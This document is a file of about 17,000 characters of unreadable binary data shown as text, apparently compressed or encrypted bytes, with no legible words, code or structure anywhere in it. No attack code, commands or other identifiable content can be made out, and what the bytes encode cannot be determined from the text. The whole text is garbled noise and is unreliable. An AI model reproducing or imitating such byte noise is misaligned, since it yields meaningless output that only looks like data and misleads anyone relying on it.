^o�a�MM�+{^�f��xqb�ǆ��U�Ps�V@�Uf�Rb���/bx7���8Ti�+N���1�:$�˒ʕt����� j�!����ɡ)Tj��nŜ�>�V��<�Ѻ	4���j�_��8(v8aj��`����qL����w1�eW{Ѿ���o�1����N��P?�ݻYAT���<c�;�9�~:-dQ^k���>H;g���.T�rt(I<g6��pF��we�G�r]��Ƚ�G m������l�ҰB�y�v١ܿ���k�-��(wtBT��؊t�����%<������'�K��"'��{+O���<�������5H�>��$&tG��T̴��#���,�7h�Sԭ޾�!�l�9*��:������8��)�s5�w�V@!Y���Ӓ���� ���K3�V,�-��(����P�HJ�Ҕ�_xL˻L��l�˥P-��k��h��w���5��O9<]n������)�e����Q$�t�7���iSu���D�Ft^D�Ω2WG��%y��X��D���,�z���;^�J�ǝ�����=- -.��'3�\g���cۦ.?�e&�1f��S�&���]���ўs)V��v��g�&0~>d%�7��E����@�_+ 3�=M�7@[*6mW+��W��9�8o�a.ט�c����*�ohP�0�}��Y���U�G��+��� 2_������0�EX�=��lbk�BO��D.�܍j���8�)Sd���żGfV����[�A����z�L�an���8��2�f�g/������N㭾B�4��1����)���-H/E'���!�L��T/�L���sc�Cb]/�q��"��";1�DRc�p
SA�%"�r����B��|�G�C��|x�6t���b��@_��#?2-���Y���Yz��NiI��ߥ��`���}�rv8���y'�
yu�6���PD&>�uk1V�-�Jw�s���%G����_��@��}oͯm&>=Y��(�	R�Rϲ�}����So��f���|'��zr�.�����x1��#z0�Z�)/y�'�tmZ,�{A��	�!�2k�EtV^
����K�A3�n����^���I0�r~	�Q)�����S��2�Q�Zn��qD<�u&��Z%��ٮ�.���cCE��r�h���|B�x�?p�Q�2��]܀�HǉC7�5'��]K�:6NeKˋ|ǿ�J�I8��������\t2t�vE�Tm4������@���q��c��=��qO���P���ʮ�nC�� 7��_�x���&�)���]�g��"�?��U!U�&�8�w� �O�4� 6Q`���AhW���C��������|A��Ȋ��k#��ٻ�R�����Wp]�R����)�c#�\�-<||�$'�e@��t�Ns�a1��}L�Z۾q�|�ԭ��;`��.��h�1J�x��g����� �;���E|�� h���9C
 ���8WB��N��f��@��}�
\3f���L�Ҍ�f�@����j^���ّ�����
������~��:Kp�ħi�6Z^⑓ޒ�hZs��<SKJo��'�
�e�|/��8��)�URxғ3�n�c-bbj�J]xG�O��ε�����i�[苹k�l��0$�a����TO#h�5���*���Z7�2S"h"l�#��Qd�|ԭ�|����Y%�0 oK��X*�3!q�R37�!쮧�h�p2	��4�;������)������#�@��c�avl�w�憇��@8|�P��M��0[��䵽�SЃ�r�{qs�`V����!/V5z�%������k:�&M�y5�t6Y�*��6���K�x6��uJ�r��G�d����5�w���Q�v�����a�}���Yk�WRn�X��Cx&���h�MʉCO�K�1����y�.3�LcV젷Ư�mGwd�3Hs��c���[��
��d����xp�m��C�B��m�BE��s�D�N�Z[�"E���,�d��=r'��G&W�(�R�ݎY��y�=|SL�쐦Uj��߲����G�#��U���%�')�{H�z2��t�=��5g~o���HH��0ٓ^���@����ӓT��;��[�c)�^�u�^a���>�!���4O�[W�̾��= bݒ=���z{bǣ�!-��|�,l���i��{��-�S-C������?�,������®�����uIn�5�{�O}�|��Ň-XX���v��twT�͖~{ќ�?	�En���-[3]�����.j����'_�.�g���������^�:�.�}����,���o3��Ԧ�O
�:�+�}^	j���{��B�[)�J��?^`q� d��	q
-]-|���X���a��'��d�	���"@��澠6��ٵ�ٳf�|�.UoH�G��{:���,�˹3m�|���Tv�U�Mռ�X��)]74�,�A�X�7(m<�L lm���6*�6.U���4oּ���\��g�~�'�
���/`��J�I-6P$�QǬ��'��������^[���]����il<�n�>���Yq�u��Е������]o��)�QZ76yq��q����
�&��*	Yڎ	a����;�fh���4j���+^����d
u8��Mѷ$�� �A	��0w�ڒ�1��m]�`�l؋�����p�xڋ1b,��k��G��cuz�#�8�<�2,���df�`��[�H,�5��dSK<4l�$�S� ��\�S���Lr^e�ؼL-����\�R9);y�|PjJn���`]�fs��uE������c-Ou�Z���6�g:Z��I�/���ҽ�`�'>
)��yOţ;�¸T�r	�9�A2t_1EБy������e�z�-4/��e*g���3�s�_�Np9HQ��GdU���EV訕�:�������Mӓ<wi�Ht����&��3���y��SZ��A���ql,��\�������ƕ��v\Y��S�{�A�}R��4�Z��W����8��U�C��r6m)"��&;� }��(l
�N���JҮ8�4jT��>3`����M��M*��������֌�����4��c�_s�i�M�ڑ��v���˦�B��ot���j��z(�GR��w�Q� R|nu��9םl��G�����V*� ��.�ch�/y�A����|Ɔ�!F�_�qe�o����Gg�����w�x)��P'��f��ŭ���J��U�����O_�/҇4�{���-��R�ug>�m�)���b�i���,jU`B흈��W�<���a|�4��7D��dnWh��XW�4�m)�`��U����Db�}s�Âۂ ��`��0���r��p|j��H?i|B�;ΡJla���韚V�\�������q%�8��� �*�~��Ι��}�]��t3�T���C��oӓ&�;D��E�Kp��䵠�����h:�����G����d��>h���P��� ;�v�(�OVar�C/�xά�]�4�J��#��O�_�Q�D粶���Y�E��ɔ,�ڃ#�~Bm"����<��E2�h�d;uE���p��TM\˺ �&��4����+��k@��{Ԃ^��M�2R	�g�u�n���MyOɒiˢ��hb\�\<��ן\i��d�0R�����,��:֦U�xf����"޴��0��dq`��x��T��O��tQ���:�;������"5 r�d'�s�!�A[��,-�b��ƗĎ:0QY��=G��A�HS���\����i{o��Y>A����J���� 
�Ġf��lwu#e!ِ�rP�N��:���cH��z��jB7в��#��.�<`� l�j$��� �mEΤZNH�m#��\�^${Z\#�`�!�⻚ipQ�\�~���< %
�J�O�#�|�c��N�my��%+�m�;�媪�p��K�x҃ɖzuM�koЧٍ��D5���0�|�)���V�X�b��7u2�jǐA�����eߛV}���E=���4/P1��0јt�N���ڧ�}�,�*�#������
W�Zd��(��y=�rj�/��ivv& K�o�!hP��z�J�)�6䥶GE�^��F��:7��XQ�L&Q�4���%�5Un"
~g�W����ʆ����j�p��7�G:�S?At%��i�?!���A���k�&�>�|��=pể��'��sH5�ui�h��&�x�[��H�SQ�D��|a�771�̖����x�.��;?�C�^�eJ�_\Q����@�s�&k	��K� ơ����٢CG�$#��Ϗ]	�&$\?K?�L�&���������z[4�e5��Ș�%�h_�<�j��p�%�?^�z��l�z�˖F݊,��	�^����}�(����V���;#l�F�7lMO���[�X�i�'>
�b�[�D�Y���B��e����H3 ����ױ�f?Jn�F$[�<���:a�O?��L�j��ȫ�����hcG����Tm>b��ȕ]&��Z�V��h��l��ɶ�<�f�2ţֺ������M~X��f�%l�E�ˎ ��޷ڄ v��c�f��2u��sP����9P��A�G���K�ɟ����l춉+Z�L"R�����o�V����]w�D�6�D���*�ӽ!ԯ��N���Q�;���� A�X�����{� �:��5J.�bPt�{��O�7�׎��;rg��)<�,g�+���j�o����F�d��]�֯HUJ�����!ҍ��?�FF�����,����It}���QGԗ�*C������5���3��
�T�rj����w�Ãl�/J�at�;��O�E��>+}G�=��P,�����Ş���������?�iV�������`�L>z����?�wbPD�����)W������%��"t
�6���p�W¶�17�T��R�_�hE����Ü��H�B{�ғg|�1�f���t�uF�"ٜ܇D�M���z�ղ����;2+��GV�s�^��[�lJ`�o�ꪼ��}F{YK:B��ruA��K�lv�9;�a�A�*�5k�a������֩ZS�-6����;�?�K&l���Rrb|{�:��>}4���|�����|(�1�^�Sq�dl�gPb��Nm� w`읭��88��.���˄�a� �����@���@�tGPzMe���|���,��p킡��8tQ��XH,�U&G�N��]��9��"���o�m���Mzc�b��-�kv��J4�҉�{��Q5�>��f��2&�Rz5{w1�򢊊�	��^����(�4���%��uz������=n���/�CY_?s���~�1���$�{��}!rf�@4���9�1F�!f�f0��⪜��/E��.�y|Y$���H�n�fy���P�CB��'A1,��tK���ס@'1�����ƠgP0�Q�[�����#*Rd�^l�{�ņts�o���L�6�=��t��#�Ӆ���1�4rb:��ij*,@�:(Go)�ɞ�/�a@�H
�<����M'L�9J"��{��1�&�xpL�L>�5�ڏt�&3���z���9[mѹ��u�{�Gp�$�&��`��}�P��Y��fdA5�g-��49�z�x}d��$�Bs�%i��/���F�݈]M��É�c�ġJ�Bq+Pq\&V� _f�u@��L�0Nuxᥚ�ʕ ���[)�^@�=�����^7o�ݗQ.m� :֐��j�k�Ɯ.1;|�d��w��=x<_ސ�ɡ+UG���	y΍i�t��J͊)��B�WaCq�� �����j\|���Gij��:���㤉6o_�C��m6��ս��(��?�{�i���(�.N���	и�۲���E���{N6!!���[����չSF���@��V�"P��i搳��:�;�ؓ>McӥpqqmJn���{dA���K��5�H-п�˺ |����v�B���Kzx��X'&�������HToG�O:��0�zr2������r4�B��]i�}�I/x%la����C��$Dy3���ҿ8X.I�X�tj#0Ӊa�ߛi��wl��aq��S�p·o�D_�����þL��w�묵_��!�￢=�y��l�Ua�����Z�[��L�8�#a"� u
O����?$%�Q�d���ߏ�C��ә;�`���CN�Ch��$�6�@��!��>Kr	%Z1����]Z��%�.<u�wg%�L!aRW��P_"�[�"(�NR3�]�������<�k@����"��%�ٽY����K�s�-���N�"��f�ذ2HL bt���$�M���jL#�F�zs*9���G�wS��C�Q|��B��b8�̋�aJ���ɈnX��e��B}y�L�'M�E_N����}��A��#fI�9�Zn��1-��dndCiƥ���h]��(�W�Ŕ�b���8
]ꤻ��dzL{MO�_b�i�![�\�yl��.���ؽ�ӻ�S�Io9�%� $��E�K��J�B�����ǽBV��vCo���/�[49PO�	O�/�F�m�Q*R�`���B���b�e9 �4v� 6�-��ٽ��i���g-�;ܙ���Z�H'ҽ��b�z���q�3��,����s�ɣg:O R3���u�E�V�|�(��~4M�4����'�Y�}Xǅ�g���E��X����m�T��_�tʨ����m2��`)r�M��M�ұoϾ��p{��ЮՂ��:��!��I�j�'�Lš{y�E��<���G�»~������p�:�6�}T�L<	�tf���8LJ��$�#-�n�Z4[t'���F��V�Ϻ��3��y�3G���1 ¸��R ���ݧކ����n;:B�
�h�!8i�p�9�t�v���]cI��Kh>Z��%�g��?ٿ]�qX�;�8v���静B�Մ��Ń41������F@V��]�~���k��ɣߐ3��@��j��0<zg�ĭ���3�q%���}�^�0�P,hsL�a���BvHu@7��B�!���N@T��.�c�/�8�V�󥂋O�n~;�E�\���]��.�m�H�T�*��M�l�00�	�z����ai$��c�T3\���g�+��X�W��m� �Rj�R��Z�	��G��tV�*�xeF��(�<6�ƥh+�/����9U�]���a�A���p��}�{ �C�.���W!2z���b�6F��7��]f�����
CV F�	$�q��5�8~�HA�H����V5�i��>���1�����I��v&[-�a��X�Q��}��%h�w��l4�{~��a�(�H�>��C$+π?R�KɶU�M��̀����u"N�\W2�*�<�~��o'����m\��%1-�� w����Sd� ��.���-�'k���p^���g��)� �Y�/R���Dhs�(�~Gë
w��`���|b.���җ���C���^�󳔮u�n�cDQ�hmK�p=t�?u`�zQ�Ɨ�y�,PG�p/Y�ݎD�:||�n�C�u�
\W;K�����L$c�B�-۩�yۼP���B��Ff
�����=�Rl�2�Z��=G�1'��:�c?~���*D��j�g���q�&9+�?
/M�H&&�W��y:��y�������!�-t��^
]�����`��B��t�e�>>�kN���|e��i����f��HZ����r�
�����l�q�,1i�NN><֝�﷮[�'3�>r�a�8��T1%�&Q���I�6!�6Ŭ{�����~n��0��^GFJ���k����t� �cK�\�	&O�����n�8�#,2yMl��]�z���r��l��/)�a����|@� '� �C�['d˾���z\�{���^�}O�-`@]Au2o�I���z�kunI�d:���Q*i�6#;�F�'�B�s�I'+.���f��w5�3�o�B6�L�M���9y�ٷ,����,�D�T��g]c"��R����Ȩy=�ų���%��0��<T��K��{��Zr\�a�V�H��G��R�R���4�z�P�~��
��#b��U�n̕��(^\F�k[��KXBS?�f���o�K�G�@ ��qhʡ�.�ju�����ۖ���T��H�mU�p�o��;y����;hʟ'�+R[3rX�@���@6O��ۊ���M�1���s��1ua�h�I� �ɤ�QM�b`T�*R���h�T�E3PΟ���
�ݹ�c��2W�o��=[��d ��9i$�[W:,Ʊ�)��Î�H�B��y�i�[�9�϶��5�U9la �!��?�_W٨���t�K~�y9o�(G�Y1�����m�����y{�L��@@�<N�Є.�tiB�Q�j��9�s��~s/Ƙ�.����9F��M���O��vm'4K:��J���y�,Er�&}I{��o�Y`�;�����	�s\��}n�Z o�n�kr����JA9��[&����������wF�pCN[�hW������J�b��y���H�Qз�Fk�Kw�n��\u[%�+IA��v���5�!1reC �lE5�.Ig����	
G<@��Pd��	�	 -J<�`�C�������
Zf�$��V��f��1�v����V��Q�|PL�?�#l�:���G��dݻ��>��"�G�ЀNq�Щ2|+��� ��w�#�>��`x�(�������[����;3'7)|ZP
A��X��m%&���s���$Y�ioRӹ��*�«h�\��%��iխ7/�Ma=FDux*@Jv��y�}Հ:�ǯ�S@v\�x�nN�$q��o������pp�.��	ަ���I�$H��yK�:ƥ�=���|���Xb��:Sy�2ƅ����Uɒxl��V�B��:���LsR^-�=	[��������a@��B�A��RLv�>lg��/a{4�.��q�{Ypf2���/�Y���D-���3�ӹz��<L��ú٤-�l1'ۤ�su���+N7�AU�+~�|D��R���6�?��R1p������Ր*���e8�ͩ��Qj�,���I b�x{�.�7ڴ*�J3ܲ����Ey�R�=ŴJ��ռ6�n������;����[a׃�!4���?]AZCg�9W�T��H2�w��B��ZSK��DnK��){;�͡��q�ښ?�X4�{��-lɗ��g@��<��JMtʩ�/$� ��D�o�����ɛU�5]z���a���M�KD`��	5�v�j�a�7(uT�`�Til����.��!!6Y�K�-�u���� ײߨ9�E�!�@��>�i������~Vh�\�JrD1��-L�w��;�е4G8�x� y���<~kѳ�	�M�DD"��TZ�9�C�XДzhA�`�T>�S��3Ï�k,�B�*Z�� !1�A��)	�S�s�{~x��e������o3h6`��
���PX9�ۇ#���g��LlqT�"�i����qf��Q'�W�ӭ�����Ԡ�"�JM�d��F`D�@��y� ��S�6�R��h��X;����t@�':,�uτ�:���>$�w�����!K,�쾞�?����:�|��?���l���>gE��5�v�*R�;+!;���It�s�57��Ќ�WC�ˌ�Fi��	�C%�m�vB�A_U+u�!�ǥb��s�􄒎�ځ}�kU��u����=f<�.�k^������ҿ�p��$Ad�JM��|��S( �[��35](��>gzr�P�5�FKO_��;P���V�i�Io�{ms���Q� b�+mꭱ�l/,�&�m�7�OVI�"��S��_�r�%����X�j�e�4_ؕy�V�m�\�1UJKEkY�ן�!�O2�G����;z^�P8����〿�fr�X���5$�.�V�`�p;�v��>��vC���X�]���I�h�Eڿ�fU��6��-����F�2�p�-�MD&"�����1�A��0S�5�?d���tk���3N�ғ��U�����
�x9&�j������dT����Q;?+;�T��i�������0�c���2ػp�f�Yy5�P�>���gO�,�ѶG�CW �v?i�Q��kN���l�R�=\��y���r�a�s�`Z90z�_���.[���`u��s3m��ɋ}:3������՜̾�(�8dF��ж�\��D�BB?�gUTL��7ZdK�k&k�j�l)\�=�m��+V.�t�][.��Nh!Z�T5f/�o8�:��C��Wt�W��o���	�ȕ1G�@n�`�P;�ђ���`s�CD�i��x ���,I��C�`9��~t�]�*��K�5�)�=]ŭ\L�Qv�ye3�&���d�H���-�����
2���1���&�`$w��y�hv��K�?��`t���h��8���Ҥ+\b��3�_��{��Q��ť*��2�3~g�M6�5�cG��+#��~w)R��_� a_'M�k�o�ـu�#�r�B^y����C��ͷ[*������q/�5Oa���Y�f�*Wl�N�3�RH����T�sK����t�66��Z��L�;�9I�}�C_�B���82��p�u��#$ÿQ�_��� �����_\M~�~�j���ټ3�,Tc��wN����=�}Am��y��w����z���s�g��c�Z(KsmV+e�7j��Q�����S��;t/�O
�rGl���<���JG�U���-7�s�ȋ�>������QeJ@	��8��R��� TO��
K+2��]��.\v��_0�P��ʯWN�.���ӭ�v�g5�ؙn7fA��V����v]a�D�L�(�dP{"ɨ~[���*�1�= aO��6�� g�kᐇt�{�2x�<�u��H�#C����⼨}C�S��&�6,��Qλg	a	���>��$ǀ�i�<eܳ��h<#��8��#C����!��f(�,+	��U�<(	5���(*�^4�d".�^(�T�z=T#�6*�6Q]�Θm�m�\:J�`�	$dY�Y�P�4q���BU�IaK��6��{��xZ��Հ2s�CH�8�FE�����P�B����W�^,�7	12�#��|Hy�\\%ÆK�P��)'���z��x�-KZʲ���S�4D�o��'FM�L�E�:<���cPQ9�!��'����ڛ0�j�`��o�E�8�2Cͅ z�-#Jq>�՛�` hq@���v)��B>���uP��.��=`�����^�������,�ύA&$�퓻R���\V�E�q�JL	����g��vk���G�c�nA����o���:+4��Z���c�<o_�Tv��ͅ�%������9�=e"|�e��l���gз��Z"�P��la.(~��-�mm1g��퐫�l?L�DQ��˦6��[�|o9�� *{�bT,hZ] 
��ۦ5$/�rA���`Q�D�Db��umd���(�yZ�0��;�D��VIe��f�3ݸA_Qa�ɵ���#��6�e6����K5���t��U��~һ�i:G� ЅK�}qY�w�'Ճv��C�m�lUH�H�5XY ���9�)x*�zE��H��˯rNSQ���vzUU0:�P�x���(-���KlIT�/]TH�*�֦$��gޥ����j" �� ����f����|��I�V���!#��k�%���j�'�v�´�L�k����)� ��pM:��F_��Do��u n������=Z��?�����1�Չ��cc���<�N
߄=ai�qj���k��h�斕�a��k`Ͱ�4Z��� �w���[tC�(��.�UH�`����[s^P�]�34��\�O��!��K��%�u�H�g��W�A!��LS?�c���!P#κ�Sl���<�����~�7��qa��|�wQ����kM�g[���1>����(߹�L�Ɍ%v��0�V�z��JSq��T�H�EMTs10d�\� *�"|�F�����(��5�:з9ۀ�	F����u�pf$�^7�Cc=f�������Y��AYx^LE`���U�sТ���v��������"�s.3)���(���(�������)u0��a��!�)5
��|7	�������eL�V$�` ;Dwe�EdA��F.�x�V�)��`�(3�Z�X(.nށЎ--1�D�hb�;�G��]}2�bF0�SC_t����9��i�{E��5gC�x ��R���>1Sm����yև��m������_MмE7�#2c�Ԣ�X��A��4"����Z��/\Ͽ��]e�XƏ�+���f	�17�*9������v�R�	�}��о�64���6�r����S�]v����� 0#Wu3���$��"t�K����y�!
����β�N�������+�4��꒹zh�ǎ�h���G�ʽ1��0�iAF���ʄk���QE��TM����I������p2�h�q���'W��L`<n�˰f#�pi����y��ш��" �#s��vX�|�<�G�L ��o�4�+ϊ��x�'���`"��Ř���&%�x��
\��d��W���w�����[6A|z�d����lS�b؂Ǉ:�����svKR�b�kC � [�5Wݯ�]�·�5:+W<.	�v}�)�<�6�.W��ѱ+r�^c3�c/��Sv�kR��p�M
�5! ��:Z�pET�|J?f���/Uw^��[H�?��)����p�C�hk �� ���e ����"����7����t�,���d_.*�~n���h5���+����Y�����b�}>�D�)I®��P?�E�����!�]@C2K���b?u��ʙ~Q��Fy�3�c� a����� �$�9�Tz	P/�S:?F�O��:����u���H�3`t�Kcj�m� � F/� �� ��%�/=�S����N���o6$�
��B�3�(t�=%R�\�=�3���X��t���cWo�,?����VC�C��k��Zk�5���.����&	�jL$��q�`�/S@��.�=��(����Y"��Ϛ�js�݆���Z���i.3���
T^\����w�%8��ӫFj��%�ˍ=o�V{&8�)�5*���$�6(/=�B(�]U�iܲl�L,3�H��*0Te������o��j�Ra*E�H ���.<�<}�&�w[����]����n�����H�x$�]��M�&�����<��dK�2rR{��?0����D+��:[ d��bz�]�fU�FTpС�R���m![���.�v�f�o�j��!�H\�;�^	G��A�,j�>���#��O)0��VR?�r1�Yo���LM�(�4ޜ�^7�_�E¯��M5t���gI,ܨ[(j�����o�>������������v�Bd����=�wE����jD�:��؎!j<����4j.N�S���yVN������&%��|�ȭ�<y��Az1�`�8_�\�-�p��؜�80~͖8?�Θ-;�@�hQ	qP��|�`���:@����OJ6g��gk��P[?:1��H��ةR�F��=���j߻�1��I���H�7f��:��R�7����؄%ܼy��E]��}ٷUG?�B݊Y��ی�|��NI�r����	�BH#[�ٰF%pse��2���G3E=uvc$?aB�h�*"	�)�f���� ǦI�6����dt�%�{B_,
Z�D=�=QQ"��1�bI=Lf����߬u݄i�=�ȸ�n��S>(��G9�|�{ҥ�ݥ5��ɛɦvf�]�!7cJ�x�JL���\����q�P�*X�'l��Q$���'�ͧ��N����7�� �o�`�o6N=M$��s�\>@�{��&{v�an�V}�s���E���	8���S0YR�r����l�y4�xzA��D!®>8���y�t�ΎJ&;�(W6�ΘB^������K��u��R�S4`���Kn��0:�(�T�J�T�$)�u{�#��<�=��|�P��Q���2��Y���I)����G�p>��ed{v�������3����rpM2(!�]s�/�ۣ��Q��g���L�H��?gӎ!le#�b7�rjMP�VuX&~-��</�T�Aһ�;n����( ���0�@wSH�<���"�sE�֙�m�$ ��;��2 �����n���oO��A#�W��F��O-�Y�\�� �T�Hr���{�7��!pQϽLmG�)��Dzz" ���n�:�Y+Ԉ<:��h4�\�j�Ĭ�j�T��_.t�s?|���fS�$���l^dC� r��|&���"4wW`����q?�<R����� p�����D����T�!��6�b>-:�r&ʀ(�ߍ��w���}s���bZ�^ ���C ����5.��Gc������:H�G֮&��)���.����ET���ׁ���4 �������==���V�"��>'���p�͊���^��T]���d���h��o���`�jcV�=�1~�_�-*���]�$���Suj�x���̇Շ�8�a�Ƅ'&�}�#yt{ƴ$�8���H ��p���P�����vU��n��!8OK��^.s���AL]�?��ִo`|p�r�1~��<	�m1�N;����a �TDؑ
GL�-�?�ߣ���;7�5���A
_�V�Қ������>h()"e�^�~0�
���Sh&���[]���s��f?��Ĉ��7��~idajjҞ��'Ǆ!)��.���n9�>?X+>�#6T7<�u��7��Y��ӏ5�{c�2<z>h�sm��U��M�-�3�)�}�9��[IU�\y�ap��yw����W�?1l7���A����f�r3iw����5*��1����y����kM�L���]�g2y9(�h��t�-!�1g�	pj|�Ѽ^op�^1����[��f�_��\�M=$�{�'#2r�S�~-{O>|f�"��aʛơ�z^�	��}�|�_΢V �a��o�x��A�xp�i��jD�*݆j6n��@���@�%�7c���wK�EřD��R2-�7�N�������Y����+򀼕	�q�G�n�k^)�n�#�b;<ͩ��a�ܼU��1Z|ƶ����������}֥(ɟt9|�䗬�yX��o#�+W:m~v�&H�t�7�.l��o�֊�80
cN��9Q����6IV��UYw3����0���Z��1��;T�+F�Tѽ7��]93�6�_�`����[mR�a��-$�m�Ps��"�	�Imd��|��H�)z<R�р���CH�S��n����)j��)��?���OY�3�p� �73Ol�=��^#�aGh����,������ʘw J�7��Xh�?���$&o��6
�p�f�dV�l�D+�؏N�Γ�c��r���Kf̿��}fu~�C�u�\h$����e�t}|X��k�Z,�6/5��F�Y�p�-�|��[cz&V��/ *8l��#����x�F���_���P��*�"K�7X@�GP�b���s';w��������DO�ր�z	�0��$�Y(+��t���uOO��or�]D@�����
Jo^�y���d�f�O<�C�l��m�y���;���R�
e�)�M-=�gw]�I\���x�u���z\Ok�l���<yt�-v�����p�N�?E'2� ��\%{��T���T�0U�� I	�ҁ?�+WNY�h�61��ң���� �3�(�d���a��#�-X_��%f:����CYz�=+���{4�'�4���W�fH�f�ƴZ[�t[���"�+0�H��g�G���x���-w�xs�5�5Z�g���1 �\��\-��sT�G:�j�`��"����4^�U��iih��٧?�Y�bT9��y9���ʞ�>�`X�w����oB��G�V����`&�F@@\܇���f��h�w}�6Z��=��+����Q`O�>ɓ��9f͡��vq�?(�\��,`�3L�;����{����d�Ɩwd�O~�xC���-%�ٛxF:�6
���`$,I�Cڭ?���ʝ�L0L
�eWZ2hk��\�����#��f��L�q�� 
ǁ����Y��}Erˋ(~��x��Ɖ0dl��xC��r�H��>�烏��Va鿋�!@据
�8��p�)�y2��"��Q����u�/���$�N��>�Yn6$�ЩO��t���MAEa-���fw����"�d��pT�	o1���#u�F��?챓a��s��?hT��Mh�,f��I����D���|E\�=�ĹW��s�ޢ���~Q(85�f��
���6��_G����Eo��1E�&�sgKq�k�cs��'T� C3?`�%�f�	OOeZ�S��l�O�Dt|����R嗴Rt� �!U�l�a7	�{��M6��T��|J�~^�`��M�礋���E���^9�򯹷�l�&d�ٱ5�x���h}����aO��W�x_�]i"����R0É��}� ���Kop$[!�(�sz��Y:�;��|�a���oCS<wb�dh	w���{ ���$��>7$}(Bc.vJ�!نݾ7��C���/T�k�h
1~������@�_Q+�"����"#t�c��G�>U-jL�D}���Ӗ� �9��-ôد��ӆ�7���x8�ͷ >p���_6ퟵ&��Ћ�-�+�vN���~�$S��G�G���H!���dW~W�}B�����؉��*"x,����L��&��JV��B/�7���ޏ�H�*1��i�q�.�F�*Z]���9N3��l}c�c'ɿSlP����|�v�ު��ry�������:b�ޗ[��R
Չ_��௵�Ne[#&T.X们�F�R�Ż�r�k��JJ�g�p[G��{��W����`k�������䆲z�6h�O�H��CBD�
�F���8�z?����^m3�亭}�}��pT*�ЎT�A+n�z-�D��>8V|�v^�^5��@�J�J��n��ۅ�4�X\�С��ٰ��hBvZe"��:s��2^�j\�JV��	g`�*ӫ�S�{g]�ݕB�r�;v���y�J�R�i���'��qWERA���xQnw�ۓWV��X?�
��T��v���L.�pd	B����w�/m'A�a̔g\%CHဧ��YDR��9"9u�߸�pdɆ���r�,,f�jC�4���+;���VtC�"DjC�mk���*��o�A�3򊩴uy��1~��q�̈́B��3�se�J��֊S��"�u���rD��aiɜ�@.=ǩH(:�}�ͨja��_,��"��a�������_���B��'V�eǲtNij}�j���s��@�8;�A#��~o6}2\����E;�?�(F�:�\#��8����Wk���g�{����w@z'�`��Ɵa�h����N�Jő5&��GM!E����b�z�t:�WN���3:87MB$�a��*?���D�L�[Q��UO,���9I�U�V�>g�Eb RIgmd$M���2s��)�����}M�f�AbA�Y�^��	�3bs����O�	 ��7��V�[�����Iq��yq����K��C7S~��i�2�@�t����x����C�"7��I{��%��t1$'�k�(`��j]�O!S����9E;�A��U71����+�S=��Ԓ����W����Z���� �>�Mh���+�ሚ_!�Ng��$�7��%�2�>Nn���>�������v�%�Z���
^�g�/�	ӗ����h�y?�s�p�0��7���5�Z!?��f���VR�a(�5�;�7���^���b���ȣ�5�1������|N��I�������=����iR����b7g����w"�ϞΑ�[�,�9�U�f�(�;DԾ�c�J;��3�aN?�˕�����HT-��-�z'�]���ͱ�vHnTi�x$����Ri�ȧ��~O�����h�<\�����K�X:jT ���$��'�hrIZ�'�����\:�Ӄ���6����A��z8zQQ�Tb��K�(S�Ӥ:y�7�ꯣ��*�ӱ��,�$nm���e�Щ�kC)�ͱ'��-,0��/��G��PWn'k�3
⾌��7 ��/���wXXg�T�"�B��b�E'n���ӥ��6�f���\��Pt��GY"�&�+O@��nUH�����9�<����F�����^���˭,����%WN�!����{��2��S;;:���fS�Oo��"C�#*���V��NH�u���Xv�?}�W4[9$�7_�����|�ٕ�����`6��9!�'K�Q݂
��(C�|�8��)�r�b��ё\�jF�����♧���kݺ㬄�s`����rx�i���P5�'@�;=0�B�X��[�R+gr�^�9HxG��h�,���Jvfc����uKA�Np��B���oTc�?�{�/��L�� '�Q`�u�ߞ�X��r�z�ܽ�)�ueT6�5���_?���n'� G���冸�1i'�n��K��;��.0�����MO�`����Q�����3+�;���Kc@���O�R�"��n�`u��b{O���+dևȔ@Zϡw���r��ѓ]3�N�`� ���i�h�e��H�B��P7c��2w�S:ލ��XS���(����Ju6(x���?f������8QX4?v&�/}C���D)[$�LZ/
��D}_)�h�=M�?�s�9�i`����}�gS��IPH�� ���ͪ�/8?!t_OQ��d<�܌q&��8Y���WF�{jM��j���1v�e�ώ��=�p[ȃ���;/LQ،{ �z�cE��^T�lH����4i׽�Hn؁s�v�����B�Fޚ�>R�� LzL�O!����J���tɛδ)�-�a٧��\/��gT,7�Jz@��i�N0x��0�p$����%�鄊H�Aq��S�%e����)q��K�Ǩv.p.���=+��
�R�p��|�@6r���EB]������w�!���z�#�Y��`Y�d���څnvob�@�m��D3ݲ�oSk�����ލ悦���#����'|�V&���s�{
t[�n�~8?<ӽ�?t�P�4 @�zX�;=Ædl��5>&ڏ��t�꽥�VoA�tE�gW�E��Ӑ�w' *���߉5j�Ο������Ԛ�Q��ҕ8yި�?Z���x�g�AG�[���-����!X�k�נI����T6��#�
�y uQ�O��:P�n��b8#�4٩�m��p �rO6f�r���8)>��h��u�t�h�QOs4�da"N��	T�����[u���j������������o��
URђ&Ьy�'<�Wl�f6��5��Nv ���_3	�nt��Y����RP�3�'�o��if�@jd�)��ט��o�}d��'���H@��u�'Z��]�8�� ��~����t�����ͧ_~kM����5Ҟ�g�� ���8���?v0ψ�8Ldu�k?��	�!��_:M&�"��}O\-���
L��ن����2ĵ�Z����c�R����ge��i��u_��ҧ����W�i�`z�U���me���cY�H0EG���$F��_Y`�W���:L\!(� 5�����p�M�Ɉ�'��(ȇ��Z����&�b�Fq:BAٹ������uKJ�'\X5�Vj��i����9��?�,&�oH����U��1j�_�wlN��κC��/S��`�*�����_ґ��`�"�`�U��
^Wmuw�^ߴ�_$3�]C>����<�g ��0�$�>��!��;�"�{�/�b���ւ3�5��M~��7��}m������)�V��cn_
�S�o�����0����A˂`��Q�%!U#v8�10㍭6����k���i=����-ɩur�W{������luZ��7�E�knr���RnQK(v0=����C����J�-j�*
�ڼ���2	�����>��g[ԒVβ*��^u+D��Js�<X��[UL�����iO�Us��f�m��2[i��&�@��0�.N_a({�릈A�.[柡���=Omi�����F�&ų`��(�; 2 6�V�5J�#peβ�UP*h:E��*�)�[[lOnۣ2��uWh�R}|T�#��[򺈜w�'6t�T;�(�gCYc]pQ|�J� ����JUǇ[g/�Ȳ��>0��g��f.�䑸FZhcD��p#��]���g�Q��-�b�Zg��ڧ2����R�U�v��fJ�Ӗ�1�����bj���7���D��5>��& �{���9-��K,'�L�g�E�f7��)T���4
ޏ����kJ����[m�m�M�%s�'��������3����Q)��	��p�Gc� J�(�_! ����$�ȡl�5'z�2�#�#��\+��'k����D���+��LDo�h[����S֏����f7-/��NE �Ma.(M;����1�O��?-�� � U�
